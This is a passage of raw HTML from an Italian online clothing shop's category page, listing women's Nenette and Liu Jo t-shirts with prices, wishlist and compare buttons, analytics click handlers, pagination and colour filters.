                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":93328,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"93328","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Nenette girocollo con applicazioni','item_id':'NENE5F0011-NERO','price':75,'item_brand':'NENETTE','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-nenette-girocollo-con-applicazioni-nene5f0011-nero.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-nenette-girocollo-con-applicazioni-nene5f0011-nero.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> NENETTE </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-nenette-girocollo-con-applicazioni-nene5f0011-nero.html">
                                    t Shirt da donna Nenette girocollo con applicazioni                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="93328" data-price-box="product-id-93328">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-93328"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-93328'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-nenette-con-logo-ed-applicazioni-nene5f0012-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-nenette-40bb-daruto-ronca-00_4.jpg" alt="t Shirt da donna Nenette con logo ed applicazioni"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-nenette-40bb-daruto-ronca-00_4.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":93329,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"93329","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Nenette con logo ed applicazioni','item_id':'NENE5F0012-BIANCO','price':85,'item_brand':'NENETTE','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-nenette-con-logo-ed-applicazioni-nene5f0012-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-nenette-con-logo-ed-applicazioni-nene5f0012-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> NENETTE </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-nenette-con-logo-ed-applicazioni-nene5f0012-bianco.html">
                                    t Shirt da donna Nenette con logo ed applicazioni                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="93329" data-price-box="product-id-93329">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-93329"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-93329'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-logo-ricamato-e-borchie-liup5f0004-nero.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-tf5184js923-ronca-00_4.jpg" alt="t Shirt da donna Liu Jo con logo ricamato e borchie"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-tf5184js923-ronca-00_4.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":92682,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"92682","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo con logo ricamato e borchie','item_id':'LIUP5F0004-NERO','price':79,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-logo-ricamato-e-borchie-liup5f0004-nero.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-logo-ricamato-e-borchie-liup5f0004-nero.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-logo-ricamato-e-borchie-liup5f0004-nero.html">
                                    t Shirt da donna Liu Jo con logo ricamato e borchie                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="92682" data-price-box="product-id-92682">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-92682"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-92682'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-stampa-e-strass-liuw5f0035-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5410js923-ronca-00_4.jpg" alt="t Shirt da donna Liu Jo con stampa e strass"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5410js923-ronca-00_4.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":92706,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"92706","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo con stampa e strass','item_id':'LIUW5F0035-BIANCO','price':49,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-stampa-e-strass-liuw5f0035-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-stampa-e-strass-liuw5f0035-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-stampa-e-strass-liuw5f0035-bianco.html">
                                    t Shirt da donna Liu Jo con stampa e strass                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="92706" data-price-box="product-id-92706">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-92706"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-92706'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-ricamo-di-strass-e-logo-liub5f0009-nero.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-uf5264js923-ronca-00_4.jpg" alt="t Shirt da donna Liu Jo con ricamo di strass e logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-uf5264js923-ronca-00_4.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":90585,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"90585","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo con ricamo di strass e logo','item_id':'LIUB5F0009-NERO','price':69,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-ricamo-di-strass-e-logo-liub5f0009-nero.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-ricamo-di-strass-e-logo-liub5f0009-nero.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-ricamo-di-strass-e-logo-liub5f0009-nero.html">
                                    t Shirt da donna Liu Jo con ricamo di strass e logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="90585" data-price-box="product-id-90585">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-90585"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-90585'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-ricamo-di-strass-e-logo-liub5f0009-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-uf5264js923-ronca-00_9.jpg" alt="t Shirt da donna Liu Jo con ricamo di strass e logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-uf5264js923-ronca-00_9.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":90586,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"90586","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo con ricamo di strass e logo','item_id':'LIUB5F0009-BIANCO','price':69,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-ricamo-di-strass-e-logo-liub5f0009-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-ricamo-di-strass-e-logo-liub5f0009-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-ricamo-di-strass-e-logo-liub5f0009-bianco.html">
                                    t Shirt da donna Liu Jo con ricamo di strass e logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="90586" data-price-box="product-id-90586">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-90586"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-90586'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-stampa-e-strass-liub5f0010-nero.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-uf5265js923-ronca-00_3.jpg" alt="t Shirt da donna Liu Jo con stampa e strass"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-uf5265js923-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":90587,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"90587","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo con stampa e strass','item_id':'LIUB5F0010-NERO','price':65,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-stampa-e-strass-liub5f0010-nero.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-stampa-e-strass-liub5f0010-nero.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-con-stampa-e-strass-liub5f0010-nero.html">
                                    t Shirt da donna Liu Jo con stampa e strass                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="90587" data-price-box="product-id-90587">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-90587"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-90587'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                    </ol>
    </div>
    <div class="bottom-pagination">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"ultimo_agg","limitDefault":24,"url":"https:\/\/www.roncastyle.com\/donna\/abbigliamento\/t-shirt.html","formKey":"g5GyLjLCDBJGh1z9","post":false}}'>
                    
    
        
                <div class="pages list-inline">
            <ul class="pagination" aria-labelledby="paging-label">
            
            
                                                            <li class="item current">
                        <a href="#" class="page">
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?p=2" class="page">
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?p=3" class="page">
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?p=4" class="page">
                            <span>4</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?p=2" title="Successivo">
                        <span>Successivo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <div class="form-item-select">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12">
                    Mostra 12 per pagina                </option>
                            <option value="24"                    selected="selected">
                    Mostra 24 per pagina                </option>
                            <option value="36">
                    Mostra 36 per pagina                </option>
                    </select>
    </div>
</div>
            </div>
    </div>

    


		</div>
	
</div><div class="sidebar sidebar-main">
    <div class="block filter mgs-filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong class="title" data-role="title"><span class="icon pe-7s-edit"></span></strong>
        </div>
        <div class="block-content filter-content">
            <h3 class="close-filter-fixed">
                Filtro            </h3>
            <div class="block-filter-content">
                                                                                        <div class="filter-options" id="narrow-by-list" style="display: unset!important;">
                                        <div data-role="collapsible" class="filter-options-item"  data-mage-init='{
                    "collapsible":{
                        "collapsible": true,
                        "openedState": "active",
                        "animate":{ "duration" :1000, "easing":"easeOutCubic"},
                        "active": true
                    }}'>
                        <div data-role="title" class="filter-options-title">Filtra per Categoria</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?cat=160">
                CANOTTE                                    <span class="count mgs-option-count">
                    6 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?cat=159">
                T-SHIRT                                    <span class="count mgs-option-count">
                    77 </span>
                            </a>
        </li>
    </ol>
                            


                        </div>
                    </div>
                    
                                
                                
                                
                                
                                                                <div data-role="collapsible" class="filter-options-item"  data-mage-init='{
                    "collapsible":{
                        "collapsible": true,
                        "openedState": "active",
                        "animate":{ "duration" :1000, "easing":"easeOutCubic"},
                        "active": true
                    }}'>
                        <div data-role="title" class="filter-options-title">Filtra per Colore</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="93">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?color=255" rel="nofollow"
               aria-label="BEIGE"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="255"
                                 data-option-label="BEIGE"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >BEIGE</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?color=256" rel="nofollow"
               aria-label="MARRON"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="256"
                                 data-option-label="MARRON"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >MARRONE</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?color=885" rel="nofollow"
               aria-label="NERO"
               class="swatch-option-link-layered">
                            </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?color=49" rel="nofollow"
               aria-label="Nero"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="49"
                                 data-option-label="Nero"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >NERO</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?color=50" rel="nofollow"
               aria-label="Blu"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="50"
                                 data-option-label="Blu"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >BLU</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?color=53" rel="nofollow"
               aria-label="Verde"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="53"
                                 data-option-label="Verde"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >VERDE</div>
                                                    </a>
